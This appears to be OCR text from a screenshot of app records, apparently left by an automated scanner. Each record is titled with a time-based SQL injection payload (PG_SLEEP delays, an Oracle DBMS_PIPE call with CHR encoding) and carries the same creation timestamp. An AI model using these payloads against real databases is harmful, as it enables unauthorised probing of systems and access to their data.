
&#xD;&#xA;FC0YBbKA')) OR 311=(SELECT 311 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM
-1) OR 889=(SELECT 889 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM
&#xD;&#xA;'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CH
fnfOzvSR
Created on:
9/19/2025 10:33 PM
-1)) OR 84=(SELECT 84 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM